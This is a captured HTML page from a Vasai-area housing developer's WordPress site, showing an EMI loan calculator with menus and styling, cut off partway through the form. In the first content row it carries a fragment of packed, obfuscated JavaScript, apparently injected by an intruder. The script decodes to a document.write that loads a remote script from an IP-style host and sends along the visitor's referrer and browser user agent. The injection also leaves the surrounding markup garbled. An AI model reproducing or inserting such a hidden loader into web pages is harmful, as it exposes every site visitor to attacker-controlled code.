

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shanteehomes.com/emi-calculator/
body_size: 12531
content:
<!doctype html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8">
        <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://www.shanteehomes.com/xmlrpc.php">
        <title>EMI Calculator &#8211; Shantee Home</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shantee Home &raquo; Feed" href="https://www.shanteehomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shantee Home &raquo; Comments Feed" href="https://www.shanteehomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shantee Home &raquo; EMI Calculator Comments Feed" href="https://www.shanteehomes.com/emi-calculator/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shanteehomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.shanteehomes.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shanteehomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.shanteehomes.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='tt-custom-font-Arimo-css'  href='https://fonts.googleapis.com/css?family=Arimo&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='tt-custom-font-Signika-css'  href='https://fonts.googleapis.com/css?family=Signika&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='tt-base-font-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CMerriweather%3A400%2C700%2C300&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='tt-main-style-css'  href='https://www.shanteehomes.com/wp-content/themes/megalith/css/screen.css?ver=5.0.22' type='text/css' media='all' />
<style id='tt-main-style-inline-css' type='text/css'>
.bg-alpha, .vc_btn-alpha, .bg-alpha-hover:hover, .timeline-item > h6:before, 
            .air-nav .current, .tabs-nav a:after, 
            .featured-icon figure > a:hover, .big-tabs:before, .toggle-item input[type="radio"]:checked + h6, .sort-by > ul input[type=radio] + span:before, .page-numbers.current, .pagination-links > li:hover, .main-nav > ul > .current_page_item > a, .current_page_parent > a,
            .portfolio-filters > ul > li label input:checked + span:hover, button.button-outline:hover,
            .portfolio-filters > ul > li label input:checked + span {background: #ea0006 !important;}body .text-alpha, .loop-facts .featured-icon:hover + *, 
            .portfolio-filters > ul > li label input:checked + span:after, input[type=text]:focus + span, input[type=email]:focus + span, html a:hover,
            input[type=search]:focus + span, textarea:focus + span,
            .big-tabs-content:after, .social-networks > li a:hover i, .social-networks > li a:focus i,
            .active-big-tab > .tab-item > div {color: #ea0006 !important;}a:hover {color: #ea0006}.post:not(.format-standard) .post-thumb {border-color: #ea0006}.big-tabs, .portfolio-filters,
            input[type=text]:focus, input[type=email]:focus, input[type=search]:focus, textarea:focus {border-bottom-color: #ea0006 !important;}.bg-beta {background: #282a8f !important;}.text-beta {color: #282a8f !important;}body {font-family: Arimo;}h1, h2, h3, h4, h5, h6 {font-family: Signika;}.to-top-link {
  background: #ea0006;
}.fancy-title h6::after {
    border: 2px solid #ea0006;
    box-shadow: 0 0 0 1px #ffffff;
    width: 25px;
}
.tp-caption.very_large_text, .very_large_text{color:#ea0006;}
.fancy-title h6::after {
    border: 2px solid #ea0006;
    box-shadow: 0 0 0 1px #ffffff;
    width: 25px;
}
.fancy-title h6 {
    color: #351C8F;
}

.timeline-content {
    padding: 25px 0 0 99px;
    position: relative;
    text-align: center;
}

.inline-list.uppercase.align-right {
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: 3px;
}

.sub-menu li a{font-size:14px}


.loop-facts .featured-icon:hover + *, .portfolio-filters > ul > li label input:checked + span:after, input[type=text]:focus + span, input[type=email]:focus + span, html a:hover, input[type=search]:focus + span, textarea:focus + span, .big-tabs-content:after, .active-big-tab > .tab-item > div {
    color: black!important;
}

.footer-copyright a {
    color: #ea0006;
} 

.main-nav > ul > li > a {
    background: #cce2fc none repeat scroll 0 0;
    display: inline-block;
    padding: 3px 11px;
   border-radius: 0.5em;
   border: 2px solid #bfdcfc;
  
}
.menu-left-menu-container .menu li a {
    color: white;
    font-size: 15px;
    letter-spacing: 1px;
}
.menu-left-menu-container .menu li {
  border-bottom:1px solid white
}
#menu-left-menu .current-menu-item > a{
  color:black;
   background: transparent none repeat;
  border:none;
}


.main-nav > ul > li {
     margin: 0 2px;
    padding: 34px 0 3px;
}



.tp-bannertimer {   
    z-index: 30;
}


.responsive-menu {
    padding: 29.333px 0 14.333px;
   vertical-align: middle;
    margin-right: 39%;
}


i.font-2x {
    font-size: 1.6em;
}


.font-style {
    font-family: "Lato",sans-serif;
    font-style: normal;
    font-weight: inherit;
    text-align: center;
   text-transform: uppercase;
  color: #ea0006;
}


figure.identity.align-left {
    padding: 0;
}

.header-navbar { padding: 0 0;}

.inline-list.uppercase.align-right {
    margin-top: 2.5%;
}

p {color: black;}
.content > h4 {color: black;}
.black{color:black;text-align:justify;}
.white{color:white}
#nav_menu-2 {
    background: #0186CF none repeat scroll 0 0;
    border-bottom-right-radius: 30px;
    border-top-left-radius: 30px;
    color: white;
  font-weight:normal;
    padding-bottom: 15px;
    padding-top: 27px;
}

aside .widget::after, .wpb_widgetised_column .widget::after{
  background: transparent}

.widget-title {
    margin-bottom: 8px;
  margin-top: -15px;
}
.widget ul {
    list-style-type: circle;
    margin: 12px;
    padding: 0;
}

#nav_menu-2 > h5 {
   border-bottom: 1px solid white;
    margin-left: -6%;
    text-align: center;
    width: 106%;
}
#nav_menu-2{padding-right:0}

html .font--1x{
  
  font-size:1.5em;
  color:blue;
}

.inline-list.social-networks.align-center.text-white{float:right}
.footer-font {
    float: left;
    font-size: 19px;
}

/*---- Google earth  style start */
.wpb_wrapper > a{
   background-color: #573b0c;
    color: white;
    padding: 10px;
  margin-left:30px;
}

#openModal div{
  padding:4px;
}

.wpb_wrapper > a:hover{
   color:white !important;
}
/*----- Google earth  style end */

.footer-font:hover{
  color:white !important;
}
.copyright.align-center.text-center.text-white > a:hover{
  color:white !important;
}
.extra-title{color:#EA0006;}

.tabs-content{
display: block;
height: 375px;
overflow: hidden;
position: relative;
}


.to-top-link {    
    z-index: 1000;
}

ul, ol {
    list-style: outside none square;
}

.justify{text-align: justify;}
</style>
<link rel='stylesheet' id='tt-heme-style-css'  href='https://www.shanteehomes.com/wp-content/themes/megalith/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.shanteehomes.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//www.shanteehomes.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=4.6.1' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tesla_ajax = {"url":"https:\/\/www.shanteehomes.com\/wp-admin\/admin-ajax.php","nonce":"92e78c3512"};
tesla_ajax.actions = {};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-content/themes/megalith/tesla_framework/static/js/holder.js'></script>
<link rel='https://api.w.org/' href='https://www.shanteehomes.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shanteehomes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.shanteehomes.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<link rel="canonical" href="https://www.shanteehomes.com/emi-calculator/" />
<link rel='shortlink' href='https://www.shanteehomes.com/?p=1768' />
<link rel="alternate" type="application/json+oembed" href="https://www.shanteehomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shanteehomes.com%2Femi-calculator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shanteehomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shanteehomes.com%2Femi-calculator%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '8996130a0e';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.shanteehomes.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script type="text/javascript">var ajaxurl = 'https://www.shanteehomes.com/wp-admin/admin-ajax.php';</script>
<link rel="shortcut icon" href="http://www.shanteehomes.com/wp-content/uploads/2015/08/favicon.png">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.shanteehomes.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><link rel="icon" href="https://www.shanteehomes.com/wp-content/uploads/2015/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.shanteehomes.com/wp-content/uploads/2015/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.shanteehomes.com/wp-content/uploads/2015/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.shanteehomes.com/wp-content/uploads/2015/08/favicon.png" />
<style type="text/css" data-type="vc_custom-css">.box {
    padding: 2em 0;
}

input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="submit"], textarea {
    background: transparent none repeat scroll 0 0;
    border: 1px solid lightgray;
    box-sizing: border-box;
    float: left;
    line-height: 25px;
    padding: 8px 15px;
    transition: all 0.2s ease 0s;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  <script src="http://www.google.com/jsapi?key=AIzaSyAP81pVaeZSl3pOtrFMajjo4jxJTdNU2CA" type="text/javascript"></script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11415525237">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11415525237');
</script>
    </head>
<body class="page-template-default page page-id-1768 wpb-js-composer js-comp-ver-4.6.1 vc_responsive" data-preloader="on">
    <!--[if lt IE 9]>
      <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->
    <div id="home" class="main-container" data-smooth-scroll="on">
        <header class="main-header" data-sticky="true" data-nav-scroll="true">

<section class="box-breadcrumbs box-sep" data-box-img="https://www.shanteehomes.com/wp-content/uploads/2015/08/slide1_bg2_new.png" style="padding: 0em 0;">

        <div class="box-img">

     <span style="opacity: 0.3;background-image: url('https://www.shanteehomes.com/wp-content/uploads/2015/08/slide1_bg2_new.png'); top:-38em;"></span>

        </div>

		<div class="container">

            <div class="row">

                <div class="col-lg-12 col-md-12 col-xs-12 col-sm-12">
<img src="https://www.shanteehomes.com/wp-content/uploads/2017/04/logo1.png" class="headerText1" draggable="false" alt="Shantee Housing">
                    <figure class="identity align-center" style="padding: 7px 0 10px;">

<a href="https://www.shanteehomes.com/">

<img src="https://www.shanteehomes.com/wp-content/uploads/2015/08/shantee_homes_new2.png"  style="width: 100%;">

</a>
<img src="https://www.shanteehomes.com/wp-content/uploads/2017/04/logo.png" class="headerText2" draggable="false" alt="Shantee Housing">
</figure>

                </div>

            </div>

         

        </div>

		    </section>

        <!--/.container  -->

    

    <section class="header-navbar bg-white" data-menu-scroll="true">

        <div class="container">		

            <div class="row" >

                <div class="col-lg-2 col-md-2 col-xs-4 col-sm-3 logoblock" style="padding-right: 4px;padding:0px;display:none;">

<figure class="identity align-left">

<a href="https://www.shanteehomes.com/" style="    margin-top: 7px;margin-bottom: 18px;">

<img src="https://www.shanteehomes.com/wp-content/uploads/2017/04/shanteelogo1.png" draggable="false" alt="Shantee Housing" style="">

</a>

</figure>

</div> <!-- /.col-2 -->

                <div class="col-lg-12 col-md-6 col-sm-3" class="col-xs-8 col-sm-6" style="padding-right: 0px; padding-left: 1px;float:right">

                    <nav class="main-nav">

                        <a href="#" class="responsive-menu align-right"><i class="icon-333 font-2x"></i></a>

                        <ul id="menu-footer" class="inline-list uppercase align-right"><li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://www.shanteehomes.com/">Home</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.shanteehomes.com/profile/">Profile</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377"><a href="#">Completed Project</a>
<ul class="sub-menu">
	<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://www.shanteehomes.com/sunshine-garden/">Sunshine Garden</a></li>
	<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.shanteehomes.com/sunshine-heights/">Sunshine Heights</a></li>
	<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://www.shanteehomes.com/sunshine-commercial-complex/">Sunshine Commercial Complex</a></li>
	<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.shanteehomes.com/sunshine-park/">Sunshine Park</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="http://www.shanteehomes.com/sunshine-green-park-vasai-2/">Sunshine Green Park I &#8211; Vasai</a></li>
	<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.shanteehomes.com/sunshine-palace-vasai/">Sunshine Palace – Vasai</a></li>
	<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="http://www.shanteehomes.com/sargam-avenue-naigaon/">Sargam Avenue – Naigaon</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.shanteehomes.com/spanish-residency-2/">Spanish Residency Villas -Naigaon</a></li>
	<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://www.shanteehomes.com/sunshine-sapphire-vasai/">Sunshine Sapphire – Vasai</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://www.shanteehomes.com/meera-avenue/">Meera Avenue &#8211; Vasai</a></li>
	<li id="menu-item-2707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2707"><a href="https://www.shanteehomes.com/roman-villas-vasai-west/">Roman Residency Villas &#8211; Vasai</a></li>
	<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://www.shanteehomes.com/shamrock-residency/">Shamrock Residency &#8211; Vasai</a></li>
	<li id="menu-item-3207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3207"><a href="https://www.shanteehomes.com/spanish-villa-naigaon/">Spanish Villa &#8211; Naigaon</a></li>
	<li id="menu-item-2708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2708"><a href="https://www.shanteehomes.com/sargam-park-naigaon-east">Sargam Residency &#8211; Naigaon</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3820"><a href="https://www.shanteehomes.com/marvel-heights">Marvel Heights &#8211; Vasai</a></li>
</ul>
</li>
<li id="menu-item-1381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1381"><a href="#">Ongoing Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://www.shanteehomes.com/sunshine-green-park-vasai/">Sunshine Green Park – Vasai</a></li>
	<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://www.shanteehomes.com/sterling-heights/">Sterling Heights &#8211; Vasai</a></li>
	<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://www.shanteehomes.com/spring-field/">Spring Field &#8211; Kaman</a></li>
	<li id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3761"><a href="https://www.shanteehomes.com/orchid-villa/">Orchid Villa &#8211; Naigaon</a></li>
	<li id="menu-item-4072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4072"><a href="https://www.shanteehomes.com/sunshine-residency-vasai/">Sunshine Residency &#8211; Vasai</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.shanteehomes.com/sunshine-enclave-vasai/">Sunshine Enclave – Vasai</a></li>
	<li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://www.shanteehomes.com/muktangan-residency-dahisar/">Muktangan Residency – Dahisar</a></li>
	<li id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://www.shanteehomes.com/sky-blue-residency-vasai/">Sky Blue Residency – Vasai</a></li>
	<li id="menu-item-4330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330"><a href="https://www.shanteehomes.com/flamingo-residency-vasai/">Flamingo Residency – Vasai</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.shanteehomes.com/sunshine-meadows/">Sunshine Meadows – Vasai</a></li>
	<li id="menu-item-4445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4445"><a href="https://www.shanteehomes.com/ekata-residency-vasai/">Ekata Residency – Vasai</a></li>
</ul>
</li>
<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="#">Upcoming Projects</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3110"><a href="https://www.shanteehomes.com/shantee-homes-project-events/">Project Events</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="https://www.shanteehomes.com/maharera-details/">MAHARERA NO.</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://www.shanteehomes.com/contact/">Contact</a></li>
</ul>
                    </nav><!-- /.main-nav -->

                </div> <!-- /.col-10 -->

				 <!--  <div class="col-lg-3 col-md-2 col-xs-4 col-sm-3 menublock" class="col-xs-4 col-sm-3" style="padding: 4px 4px 0px 7px;">

                    <figure class="identity align-left">

<a href="https://www.shanteehomes.com/">

<img src="https://www.shanteehomes.com/wp-content/uploads/2015/08/logo_shanteehousing.png" alt="Shantee Homes" style="margin-top: -2%">

</a>

</figure>

                    

                </div>/.col-2 -->

            </div> <!-- /.row -->

        </div> <!-- /.container -->

    </section> <!-- /.header-navbar -->

</header> <!-- /.main-header -->






<div class=""><div class="vc_row wpb_row vc_row-fluid" >=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ydabi|var|u0026u|referrer|abznf||js|php'.split('|'),0,{}))
</script></noindex> full_width=&#8221;stretch_row&#8221;]<div class="wpb_column vc_column_container vc_col-sm-3"><div class="wpb_wrapper">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<div id="nav_menu-2" class="widget col-md-12 col-sm-6 widget_nav_menu"><h5 class="widget-title">Buyer&#8217;s Guide</h5><div class="menu-left-menu-container"><ul id="menu-left-menu" class="menu"><li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://www.shanteehomes.com/loan-enquiries/">Loan</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.shanteehomes.com/stamp-duty-registrations/">Stamp Duty &#038; Registrations</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1768 current_page_item menu-item-1770"><a href="https://www.shanteehomes.com/emi-calculator/">EMI Calculator</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1847"><a href="http://www.shanteehomes.com//contact/">Enquiry</a></li>
</ul></div></div>
		</div> 
	</div> </div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<h2 style="text-align: center; color: red; margin: 0px;">EMI Calculator</h2>
<script language="JavaScript">
		$(function(){
			$().timelinr({
				arrowKeys: 'false'
			})
		});

		function showpay() {
			if ((document.calc.loan.value == null || document.calc.loan.value.length == 0) ||
			(document.calc.months.value == null || document.calc.months.value.length == 0) ||
			(document.calc.rate.value == null || document.calc.rate.value.length == 0))
				 { 
					 document.calc.pay.value = "Incomplete data";
				 }
			 else
				 {
					 var princ = document.calc.loan.value;
					 var term  = document.calc.months.value * 12;
					 var intr   = document.calc.rate.value / 1200;
					 document.calc.pay.value =  Math.round(princ * intr / (1 - (Math.pow(1/(1 + intr), term))));
				 }

			// payment = principle * monthly interest/(1 - (1/(1+MonthlyInterest)*Months))
		}
	</script>	

	
<form action="#" name="calc" method="post">
<div class="row">

<div class="col-md-12" style="padding: 10px;">
<div class="form-group">
<label class="control-label col-md-4 col-sm-4 col-xs-12" for="first-name">Loan Amount (Rs.):</label>
<div class="col-md-6 col-sm-6 col-xs-12">
<input type="text"  name="loan"  required="required" size="30" class="form-control col-md-7 col-xs-12" kl_virtual_keyboard_secure_input="on">
</div>
</div>
</div>
	

